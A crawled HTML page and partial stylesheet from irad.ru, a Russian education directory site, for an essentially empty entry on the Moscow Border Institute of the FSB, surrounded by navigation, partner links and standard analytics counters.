

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.irad.ru/node/325
body_size: 16676
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="yandex-verification" content="35baa97d7f922c75" />
  <title>Московский пограничный институт Федеральной службы безопасности Российской Федерации</title>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <link type="text/css" rel="stylesheet" media="all" href="/modules/cck/theme/content-module.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/date/date.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/filefield/filefield.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/node/node.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/defaults.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system-menus.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/user/user.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/colorbox/styles/default/colorbox_default_style.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/cck/modules/fieldgroup/fieldgroup.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/views/css/views.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/print/css/printlinks.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/cck/modules/content_multigroup/content_multigroup.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/colorfulness_raduga/css/style.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/colorfulness_raduga/css/print.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/colorfulness_raduga/css/menuplace.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/colorfulness_raduga/css/menuplace2.css?X" />
	
  <script type="text/javascript" src="/sites/all/modules/jquery_update/replace/jquery.min.js?X"></script>
<script type="text/javascript" src="/misc/drupal.js?X"></script>
<script type="text/javascript" src="/sites/default/files/languages/ru_838cc963233179229f57347d4ad4c53d.js?X"></script>
<script type="text/javascript" src="/sites/all/libraries/colorbox/jquery.colorbox-min.js?X"></script>
<script type="text/javascript" src="/sites/all/modules/colorbox/js/colorbox.js?X"></script>
<script type="text/javascript" src="/sites/all/modules/colorbox/styles/default/colorbox_default_style.js?X"></script>
<script type="text/javascript" src="/sites/all/themes/colorfulness_raduga/js/myscript.js?X"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, { "basePath": "/", "colorbox": { "transition": "elastic", "speed": 350, "opacity": "0.85", "slideshow": false, "slideshowAuto": false, "slideshowSpeed": 2500, "slideshowStart": "", "slideshowStop": "", "current": "{current} из {total}", "previous": "« Предыдущий", "next": "Следующий »", "close": "Закрыть", "overlayClose": true, "maxWidth": "100%", "maxHeight": "100%" } });
//--><!]]>
</script>
</head>
<body>

<div id="fp-top-wrapper">
	<div id="fp-navigation-free">
			</div> <!-- fp-navigation-free -->
	<div id="fp-top-wrapper-in">
		<div id="fp-top-wrapper-in-datetime">
			Вторник, 16 декабря 2025		</div> <!-- fp-top-wrapper-in-datetime -->
		<div id="fp-top-wrapper-in-userlogin">
			<a href="/">Главная</a>&nbsp;|
			<a href="/reklamodat"><span style="color:red;">Разместить рекламу</span></a>&nbsp;|
			<a href="/banners/mediakit.pdf" target="_blank">МЕДИА-КИТ</a>&nbsp;|
			<a href="/search">Поиск по сайту</a>&nbsp;|
			<a href="/news">Новости</a>&nbsp;|
			<a href="/aboutraduga">О нас</a>&nbsp;|
							<a href="/user">Вход</a>
					</div> <!-- fp-top-wrapper-in-userlogin -->
		<div class="clear"></div>
	</div> <!-- fp-wrapper-top-in -->
	<div id="fp-navigation">
		<div id="fp-navigation-menu">
					</div> <!-- fp-navigation-menu -->
	</div> <!-- fp-navigation -->
</div> <!-- fp-top-wrapper -->

<div id="pagewidth">
	<div id="header" class="fp-header">
		<div id="sitelogo">
							<a href="/" title="Главная" rel="home" id="logo"><img src="/banners/RADUGA4.png" width="260" alt="Главная"/></a>
			            <div id="logo_hover" style="display: none;">
    <div align="left" style="padding:5px; border:1px solid #ccc;border-radius: 5px;">
        <ul type="circle">
            <li><a href="http://www.irad.ru/search_dsm_multi">Детские сады</a></li>
            <li><a href="http://irad.ru/search_school_multi">Школы</a></li>
            <li><a href="http://irad.ru/tku-profobrazovanie">Колледжи, техникумы</a></li>
            <li><a href="http://www.irad.ru/museum">Музеи</a></li>
            <li><a href="http://www.irad.ru/kursy-all">Курсы, мастер-классы</a></li>
            <li><a href="http://www.irad.ru/search_mv_multi">Вузы Москвы</a></li>
            <li><a href="http://www.irad.ru/spb_vuzy">Вузы Санкт-Петербурга</a></li>
        </ul>
    </div>
</div>
<script>
    $("#sitelogo").mouseenter(function () {
        $("#logo_hover").show();
    });
    $("#sitelogo").mouseleave(function () {
        $("#logo_hover").hide();
    });
</script>
		</div>
		<div id="sitename">
					</div>
		<div id="siteslogan">
			<div class='site-slogan'>лучшие учебные заведения</div>		</div>
		<div id="sitedeviz">Лучшие учебные заведения. Рейтинги.</div>
		<div id="fp-headerbanners">
					</div>
	</div>
		
	
	<div id="wrapper" class="clearfix">
	    	    
		<div id="twocolsNoLeft" class="clearfix">
			<div id="maincol">
				<h1 class="title">Московский пограничный институт Федеральной службы безопасности Российской Федерации</h1>
				<div class="tabs"></div>
																						  <div class="node">
                <!--<span class="date-node">06/06/2011 — Администратор</span>-->
        <div class="content"><span class="print-link"><span class="print_html"><a href="http://www.irad.ru/print/325" title="Показать версию для печати этой страницы." class="print-page" rel="nofollow"><img src="/sites/all/modules/print/icons/print_icon.gif" alt="Версия для печати" title="Версия для печати" width="16" height="16" class="print-icon print-icon-margin" />Версия для печати</a></span></span></div>
	    	<hr>
	  </div>
							</div>
			<div id="rightcol">
				  <div class="block block-block" id="block-block-603">
    <h2 class="title"></h2>
    <div class="content"><p align="center"><a href="#" class="btnfree" title="Функция в разработке!" onclick="javascript:alert('Функция в разработке!');">Сделать заказ на рекламу</a></p>
</div>
 </div>
  <div class="block block-block" id="block-block-546">
    <h2 class="title"></h2>
    <div class="content">
</div>
 </div>
  <div class="block block-user" id="block-user-3">
    <h2 class="title">Сейчас на сайте</h2>
    <div class="content">Сейчас на сайте <em>0 пользователей</em> и <em>1 гость</em>.</div>
 </div>
			</div>
		</div>
				<div class="clearfix"></div>
	    	</div>
	
		<div>  <div class="block block-block" id="block-block-14">
    <h2 class="title"></h2>
    <div class="content"><br>
<div align="center" style="width:1200px; margin:0 auto;">

<div align="left" style="float:left">&nbsp;<font color="#D2691E"  size="4em"><b>Весь</font> <font color="#FF0000" size="4em">с</font><font color="#FF7F00" size="4em">п</font><font color="#008B8B" size="4em">е</font><font color="#1E90FF" size="4em">к</font><font color="#0000FF" size="4em">т</font><font color="#8B009B" size="4em">р</font> <font color="#D2691E" size="4em">образования...</b></font></div>
<div align="right" style="float:right"><a href="/reklamodat"><span style="color:;font-weight:bold;">Разместить рекламу на сайте</span></a></div>
<style>
ul.ultype {font-family:Arial,Helvetica,sans-serif;margin-left:0px;}
ul.ultype li {font-size:1.65em;}
ul.ultype li a {font-size:0.65em;color:#000;}
ul.ultype li a:hover {text-decoration:none;color:#000;background-color:#eee;}
td.cell11 {border:2px solid #FFFAFA;}
td.cell222 {border:2px solid #FFFAFA;}
td.cell33 {border:2px solid #FFFAFA;}
td.cell44 {border:2px solid #FFFAFA;}
td.cell55 {border:2px solid #FFFAFA;}
td.cell66 {border:2px solid #FFFAFA;}
td.cell77 {border:2px solid #FFFAFA;}
</style>
<div align="right"><table width="1200">
<tr><td class="cell11" align="center" valign="bottom" bgcolor="#FFFF00" width="10%">
<a href="http://www.irad.ru/search_dsm_multi"> <font color="#A0522D" size="4"><b>Детские сады</font></b></a>
</td>
<td class="cell222" align="center" valign="bottom" bgcolor="#FF7F00" width="6%">
<a href="http://irad.ru/search_school_multi"> <font color="#FFFAFA" size="4"><b>Школы </font></b></a>
</td>
<td class="cell33" align="center" valign="bottom" bgcolor="#008B00" width="15%">
<a href="http://irad.ru/tku-profobrazovanie"> <font color="#FFFAFA" size="4"><b>Колледжи, техникумы</font></b></a>
</td>
<td class="cell44" align="center" valign="bottom" bgcolor="#008B8B" width="6%">
<a href="http://www.irad.ru/museum"> <font color="#FFFAFA" size="4"><b>Музеи</font></b></a>
</td>
<td class="cell77" align="center" valign="bottom" bgcolor="#FF1493" width="15%">
<a href="http://www.irad.ru/kursy-all"> <font color="#FFFAFA" size="4"><b>Курсы, мастер-классы</font></b></a>
<td class="cell55" align="center" valign="bottom" bgcolor="#8B009B" width="10%">
<a href="http://www.irad.ru/search_mv_multi"> <font color="#FFFAFA" size="4"><b>Вузы Москвы</font></b></a>
<td class="cell66" align="center" valign="bottom" bgcolor="#1E90FF" width="15%">
<a href="http://www.irad.ru/spb_vuzy"> <font color="#FFFAFA" size="4"><b>Вузы Санкт-Петербурга</font></b></a>
</td></tr></table></div>

<br>
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="5">
<tr>
<td><div id="foot-links">Рекомендуем посетить:</div>
<a href="http://detsadmoscow.ru/" target="_blank" rel="nofollow">www.detsadmoscow.ru - <font color="#708090" size="2">Детские сады Москвы: мы в каждом ребёнке найдём гениальность!</font></a></td></tr>
<td><a href="http://schoolmoscow.ru/" target="_blank" rel="nofollow">www.schoolmoscow.ru - <font color="#708090" size="2">Лучшие школы Москвы - лучшие дети планеты!</font></a></td></tr>
<td><a href="http://kolteh.ru/" target="_blank" rel="nofollow">www.kolteh.ru - <font color="#708090" size="2">Все колледжи, техникумы Москвы: найди свою профессию и специальность!</font></a></td></tr>
<td><a href="http://www.vuzmos.ru/" target="_blank" rel="nofollow">www.vuzmos.ru - <font color="#708090" size="2">Список вузов Москвы - лучшее высшее образование!</font></a></td></tr>

<td><a href="http://rosmuzei.ru/" target="_blank" rel="nofollow">www.rosmuzei.ru - <font color="#708090" size="2">Музеи России: образование, развитие и досуг детей</font></a></td></tr>

<div align="right"><table width="1200">
<br>
<tr><td><a href="http://vuztut.ru/" target="_blank" rel="nofollow"><img src="/banners/vuztut_135x45.gif" width="130" height="50"></a></td>
<td><a href="http://college.msk.ru/" target="_blank" rel="nofollow"><img src="/banners/college.msk_135x45.gif" width="130" height="50"></a></td>
<td><a href="http://moscowschool.ru/" target="_blank" rel="nofollow"><img src="/banners/moscowschool_135x45.gif" width="130" height="50"></a></td>
<td><a href="http://www.detiplus.ru/" target="_blank" rel="nofollow"><img src="/banners/detiplus135x45.gif" width="130" height="50"></a></td>

<td>

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=13443064&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/13443064/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="13443064" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter13443064 = new Ya.Metrika({
                    id:13443064,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/13443064" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({id: "644793", type: "pageView", start: (new Date()).getTime()});
(function (d, w) {
   var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
   ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
   var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=644793;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="http://top.mail.ru/jump?from=644793">
<img src="//top-fwz1.mail.ru/counter?id=644793;t=479;l=1" 
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->

<!-- end of Top100 code -->
<!-- Google analitics -->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-42864442-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
<!-- /Google analitics -->

</td>
</tr>
</table>
</div>
<script>
$(document).ready(function() {
   $('.field-field-adres .field-label-inline-first').html('<img src="/images/sm_13.jpg" height="20">');
   $('.field-field-phone .field-label-inline-first').html('<img src="/images/sm_14.jpg" height="17">');
   $('.field-field-email .field-label-inline-first').html('<img src="/images/sm_15.jpg" height="17">');
   $('.field-field-web .field-label-inline-first').html('<img src="/images/sm_18.jpg" height="20">');
});
</script></div>
 </div>
</div>
		
	<div id="footer">
		©OOO "Информационные сервисы "Радуга", 1993 - 2017 
	</div>
	
</div>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.irad.ru/sites/all/themes/colorfulness_raduga/css/style.css?X
body_size: 66094
content:
html, body{ 
 top-margin:3; 
 padding:0; 
 margin-left: 0px;
 margin-right: 0px;
 font-family: Tahoma;
 font-size: 11pt;
 background-repeat: no-repeat;
 background-attachment: fixed;
} 

a { 
  color: #095287;
  text-decoration: none; 
  target: _blank
}

#maincol .view .views-row a {
  font-size: 1.2em;
  font-weight: bold;
}

a:hover { 
    color: red; 
    text-decoration:underline; 
}

a:active {
  color: #3333CC;
}

#newsrad{
 background: #FFF url("/themes/colorfulness_theme/images/backgr_news.gif") no-repeat center right;
}

#pagewidth{
 width:100%;
 margin-left:auto; 
 margin-right:auto;
} 
 
#header{
 position:relative;
 width:1200px;
 height:110px; 
 margin-left:auto; 
 margin-right:auto;
 border: 1px #87aab3 solid;
 -moz-border-radius: 7px;
 -webkit-border-radius: 7px;
 border-radius: 7px;
 box-shadow: 0 0 7px #87aab3;
 margin-top: 10px;
} 

#leftcol{
 width:20%;
 float:left; 
 position:relative; 
 margin-left: 0px;
}

#fp-leftcol {
	width: 200px;
}

#twocols{
 width:78%; 
 float:right; 
 position:relative; 
}

#fp-twocols{
 width:570px; 
 float:right; 
 position:relative; 
}

#twocolsNoLeft{
 width:100%; 
 float:left; 
 position:relative; 
}

#twocolsNoRight{
 width:100%; 
 float:left; 
 position:relative; 
}

#rightcol{
 width:246px; 
 float:right; 
 position:relative; 
 margin-right: 0;
 padding-right: 0;
 text-align: right;
}

#maincol{
 float: left; 
 display:inline; 
 position: relative; 
 width:68%; 
 padding: 10px 15px;
 background-color: white;
 border: 1px solid #87AAB3;
 border-radius: 5px;
 box-shadow: 0 0 7px #87AAB3;
}

#twocolsNoLeft #maincol {
    width: 900px;
}

#wrapper{
 width:1200px;
 background: 0 0 no-repeat transparent;
 margin-left:auto; 
 margin-right:auto;
 margin-top: 10px; /* ������ �� �������������� ���� */
}

.clearfix:after {
 content: "."; 
 display: block; 
 height: 0; 
 clear: both; 
 visibility: hidden;
 }
 
.clearfix{display: inline-block;}

/* Hides from IE-mac \*/
* html .clearfix{height: 1%;}
.clearfix{display: block;}
/* End hide from IE-mac */  
 
 /*printer styles*/ 
 @media print{ 
/*hide the left column when printing*/ 
#leftcol{display:none;} 

/*hide the right column when printing*/ 
#rightcol{display:none;} 
#twocols, #maincol{width:100%; float:none;}
}

#footer {
  height:30px;
  color: #095287;
  text-align: center;
  padding-top: 5px;
}

/* ---------------- header elements ------------------ */
#HeaderWidth{ 
 width:1200px;  

} 

#HeaderSearch{
 padding-top: 10px;
 width:20%; 
 float:left; 
 position:relative; 
 }
#HeaderSearch .form-text, #HeaderSearch .form-submit {
  border: 1px solid #275;
  font-size: 10px;
}

#HeaderSearch .form-text {
  width: 8em;
  padding:1px 2px 1px 2px;
  margin-left: 3px;
}
 
#HeaderTwocols{
 width:80%; 
 float:right; 
 position:relative; 
}
 
#HeaderMenu{
 height: 25px;
 width:98%; 
 float:right; 
 position:relative; 
 }
 
#logo{
 padding-top: 22px;
 height:40px; 
 clear:both;
 } 
 
 /* ---------------- head ------------------ */

.site-name {
 margin-left: 150px;
  font-size: 20pt;
  margin: 0;
  padding-right: 30px;
  font-family: Trebuchet MS;
}
.site-name a:link, .site-name a:visited {
  color: #FFF;
    text-decoration: none;
}
.site-name a:hover {
}
.site-slogan {
  color: #eee;
  display: block;
  padding-left: 10px;
  font-weight: 600;
  font-family: sans-serif;
  color: #000;
}

ul#navlist
{
	margin: 0;
	padding: 0;
	float: right;
	list-style-type: none;
}

#navlist li {float: right; clear: left;}

#navlist li a
{
	float: left;
	display: block;
	margin: 0 5px;
	padding: 3px 10px;
	color: #095287;
	border-bottom-width: 0;
    background-color: #d7ebf2;
/*	background: url(images/menu.png) 0 0 repeat-x;*/
	text-decoration: none;
}

#navlist li a:hover,
#navlist li a:active
{
	background-position :0 -30px;
}

/* msg, help, error, breadcrumb */

#help {
  font-size: 0.9em;
  margin-bottom: 0.9em;
}
.breadcrumb {
  margin-bottom: .5em;
}
.messages {
  background-color: #ffcc66;
  border: 1px solid #ccc;
  padding: 0.3em;
  margin-bottom: 0.9em;
}
.error {
  border-color: red;
}

/*
** NODE
*/
.submitted {
  color: #777;
  font-size: 0.8em;
}
.links {
  color: #999;
}
.links a {
  font-weight: 400;
}
.block, .box {
  padding: 0 0 0em 0;
}
.block {
  font-size: 13px;
  border-bottom: 0px solid #cdd;
  padding-bottom: 0.3em;
  margin-bottom: 0em;
}
.block .title {
  font-size: 12pt;
  color: #3f74aa;
  margin-bottom: .25em;
  padding: 2px 2px 2px 4px;
  height: 14px;
  font-weight: 600;
}

.block .content {
  padding: 2px 6px 2px 3px;
}

.block .header {
  padding: 0px 0px 0px 0px;
  margin-top: 0px;
}
.box .title {
  font-size: 1.1em;
}
.node {
 margin: .5em 0 2em 0;
}
.sticky {
  padding: .5em;
  background-color: #f9f9f9;
  border: solid 1px #ddd;
}
.node .content, .comment .content {
  margin: .5em 0 .5em 0;
  font-size: 10pt;
  text-align: justify;
}
.node .content a{
	font-size: 9pt;
}
.node .taxonomy {
  color: #999;
  font-size: 0.8em;
  padding: 0 0 0 1.5em;
  float: right;
  clear: both;
}
.node .picture {
  float: left;
}
.comment {
  border: 1px solid #abc;
  padding: .5em;
  margin-bottom: 0.9em;
}
.comment .title a {
  font-size: 1.1em;
  font-weight: normal;

}
.comment .new {
  text-align: left;
  font-weight: 600;
  font-size: 0.8em;
  float: right;
  color: red;
}
.comment .picture {
  float: right;
}

/* admin */

div.admin-panel .description {
  color: #999;
}
div.admin-panel .body {
  background: #f4f4f4;
}
div.admin-panel h3 {
  background-color: #69c;
  color: #fff;
  padding: 5px 8px 5px;
  margin: 0;
  font-size: 8pt;
}
div.admin .right{
	width: 46%;
}
div.admin .left{
	width: 46%;
}

/*
** Menus
*/
ul.menu {
  font-size: 10pt;
  list-style:none;
  border: none;
  text-align: left;
  
  margin: 0px 5px 0px 0px ;
  padding: 0px 5px 0px 0px;
}
ul.menu li {
  margin: 0px;
  padding: 0px;
}
li.expanded {
  list-style-type: circle;
  list-style-image: url('images/menu-expanded.gif');
  padding: 0.2px 0 0 0.5px;
  margin: 0;
}
li.collapsed {
  list-style-type: disc;
  list-style-image: url(images/menu-collapsed.gif);
  padding: 0.2px 0 0 0.2px;
  margin: 0;
}

li.leaf {
  list-style-type: square;
  list-style-image: url(images/menu-leaf.gif);
  padding: 0.2px 0 0 0.5px;
  margin: 0;
}
li a.active {
  color: #095287;
  font-weight: bold;
}
td.menu-disabled {
  background: #ccc;
}
ul.links {
  margin: 0;
  padding: 0;
}
ul.links.inline {
  display: inline;
}
ul.links li {
  display: inline;
  list-style-type: none;
  padding: 0 1px 0 0;
}

.block ul {
  margin: 0;
  padding: 0 0em 0.25em 1.5em;
}

.item-list ul li {
list-style-image:url(images/menu-collapsed.gif);

margin:0pt 1.5em 0.25em 0.2em;
padding:0pt;
}


/* Headers */
h1, h2, h3, h4, h5, h6 {
  margin: 0 0 10px 0;
  padding: 0;
}

h1 {
  font-size: 1.8em;
  color: #009999;
}
h2 {
  font-size: 1.2em;
  color: #586B7A;
}

h3 {
  font-size: 0.9em;
  color: #5D6F73;
}

h4 {
  font-size: 0.85em;
}

h5 {
  font-size: 0.8em;
}

.search-advanced .criterion{
	float: right;
}
.search-advanced .action{
	clear: both;
	float: right;
}

/* If you're finding the input elements get pushed down, increase the width */

input,
textarea,
select {
  padding: 1px;
  font: 400 1em verdana, sans-serif;
  color: #000;
  background: #f7f7f7;
  border: 1px solid #777;
}

input:focus,
input:hover,
textarea:focus,
textarea:hover,
select:focus,
select:hover {
  color: #000;
  background: #E7F1F3;
  border: 1px solid #888;
}

input.noBorder,
input:focus.noBorder,
input:hover.noBorder {
  padding: 0;
  border: 0;
}

input.button {
  padding: 2px 5px;
  font: 400 0.9em verdana, serif;
  cursor: pointer;
  color: #fff;
  background: #FC3307;
  border-width: 1px;
  border-style: solid;
  border-color: #FF7800 #691300 #691300 #FF7800;
}

.form-radio, .form-checkbox{
  background: none;
  border: 0px;
}

table {
	border-collapse:collapse;
	border:0px solid #DDDDDD;
	margin: 0px 0px;
}

thead th {
	height: 20px;
	color: #095287;
	font-size: 0.8em;
	font-weight: bold;
	padding: 0px 0px;
	margin: 0px 0px 0px;
	text-align: left;
}
tbody th,td {
	font-size: 1em;
	font-family: Arial, Helvetica, sans-serif;
}
table.rbanners {
    width: 100%;
}

table.rbanners td {
    text-align: center;
}
table.rbanners td .banner-menu-div { text-align: left; }
table.rbanners td .banner-menu-div { padding:5px; }
.txt11 { font-size:0.9em; }
#nodemap {
    height: 240px;
    border: none;
    text-align: center;
}

/* image block */
.block-image .content{
	text-align: center;
}

dd{
	margin-bottom: 15px;
}



/* messages */
.messages {
  min-height: 32px;
  padding: 1.3em 1em .3em 1em;
  border: 2px solid #DADCE0;
  background: #fbfcfe;
  margin: 10px 0;
}
#content .messages ul,
#content .error ul {
  padding: 0px 5px 5px 20px;
  margin: 0;
}
div.status {
  background: url(images/icon-info.png) 3% 50% no-repeat;
}
div.error {
  border: 2px solid #E1471D;
  background: #FCD295 url(images/icon-alert.png) 3% 50% no-repeat;
}
div.error ul li, 
div.status ul li {
  list-style-type: square;
  list-style-image: none;
}
div.status,
div.error,
div.messages{
	padding: 16px 5px 0 70px;
}

/* profile */
.profile h3{
	font-size: 14pt;
	margin: 5px 0 5px 20px;
	border-bottom: solid 1px #555555;
}

/* �������� ��������� ����� ������������ ��������� ���� */
#leftcol #block-block-41 .title,
#leftcol #block-block-233 .title,
#leftcol #block-block-240 .title,
#leftcol #block-block-241 .title,
#leftcol #block-block-299 .title,
#leftcol #block-block-85 .title,
#leftcol #block-block-305 .title ,
#leftcol #block-block-492 .title ,
#leftcol #block-block-493 .title ,
#leftcol #block-block-614 .title ,
#leftcol #block-block-312 h2 {
    display: none;
}

/* �������� ��������� ����� �������� �� ������� */
#rightcol #block-block-1 .title {
    display: none;
}

#block-nice_menus-1 .title {
    display: none;
}

ul.nice-menu {
    padding-left: 0px;
}

.block-nice_menus {
	background-color: transparent;
}

a#logo img { margin-top: 10px; }
#sitelogo  img{
	float: left;
	padding-left: 10px;
	padding-right: 10px;
	border: 0 none;
}

#headerbanners {
	position: absolute;
	border: 0px #fff none;
	width: 701px;
	height: 110px;
	padding: 15px 10px 0 30px;
	bottom: 0;
	right: 0;
}
#fp-headerbanners {
	width: 1200px;
	margin: 0 auto;
	padding: 0;
	margin-top: 10px;
}
#headerbanners .content {
	text-align: right;
}

#headerbanners .block,
#rightcol .block {
  background-color: transparent;
}

#headerbanners  .title {
	display: none;
}

#headerbanners td {
	text-align: center;
}

#siteslogan {
	position: absolute;
	width: 120px;
	display: inline-block;
	height: 20px;
	left: 95px;
	bottom: 2px;
	text-align: left;
	font-size: 10px;
	top: 15px;
	
	display: none;
}

#siteslogan .site-slogan {
	font-size: 10px;
	font-family: Georgia, Times New Roman, Times, serif;
}

.site-slogan {
	color: #000;
	word-wrap: normal;
	font-size: 13px;
	padding: 0;
	max-width: 253px;
	font-weight: normal;
}

#site-mission {
	position: absolute;
	font-family: arbat;
	font-weight: bold;
	font-size: 1.8em;
	color: #f00;
	left: 400px;
	top: 5px;
}

#razd a:hover,
#podrazd a:hover,
#podrazd2 a:hover {
	text-decoration: underline;
}

#razd a {
	text-decoration: none;
	color:#1A5752;
}

#razd {
	font-weight: bold;
	font-size: 14px;
	font-family: "Times New Roman", Times, serif;
	color: #1A5752;
	text-align: right;
	border-bottom: 1px #A7A9AC solid;
	background-image: url(/images/btn_fon_green.jpg);
	padding-right: 10px; 
}

#podrazd a,
#podrazd2 a {
	text-decoration: none;
	color:#C00;
}

#podrazd ,
#podrazd2 {
	font-family: Tahoma, Geneva, sans-serif;
	color: #F30;
	text-align: right;
	border-bottom: 1px #A7A9AC solid;
	padding-right: 10px;
	background-image: url(/images/btn_fon_green.jpg);
}

#podrazd {
	font-weight: normal;
	font-size: 12px;
}

#podrazd2 {
	font-weight: bold;
	font-size: 15px;
}

#rightcol .block .content {
	padding-top: 0px;
}

#rightcol .block .content p{
	padding: 0;
	margin: 0;
}

#userlogin {
	position: relative;
    width: 1200px;
    height: 20px;
    margin-left: auto; 
	margin-right: auto;
	top: -5px;
	text-align: left;
	font-size: 1em;
}

#userlogin #links {
    padding-top: 5px;
}

#userlogin .content {
    padding-top: 0px;
    padding-bottom: 0px;
}

/* ������� ������������ ��������� ����� */
#searcharea #block-search-0 h2.title,
#block-block-589 h2.title,
#block-block-595 h2.title,
#block-block-599 h2.title,
#block-block-630 h2.title,
#block-block-631 h2.title,
#block-block-634 h2.title,
#block-block-643 h2.title,
#block-block-644 h2.title,
#block-block-645 h2.title,
#block-block-646 h2.title,
#block-block-647 h2.title,
#block-block-648 h2.title,
#block-block-649 h2.title,
#block-block-650 h2.title,
#block-block-655 h2.title,
#block-block-656 h2.title,
#block-block-657 h2.title,
#block-block-658 h2.title,
#block-block-659 h2.title,
#block-block-660 h2.title,
#block-block-661 h2.title,
#block-block-662 h2.title,
#fp-headerbanners h2.title {
    display: none;
}

#rastyajkatop, #rastyajkabottom {
